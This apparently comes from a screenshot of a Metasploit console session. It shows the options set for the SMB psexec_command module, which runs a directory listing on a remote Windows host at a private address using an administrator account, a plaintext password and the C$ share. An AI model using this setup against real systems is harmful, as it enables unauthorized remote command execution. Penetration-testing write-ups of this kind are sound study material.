 msf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND dir C:\users\administrator\Documents yes The command you want to execute on the remote host
RHOSTS 192.168.93.10 yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass zxcASDqw123!! no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser administrator no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory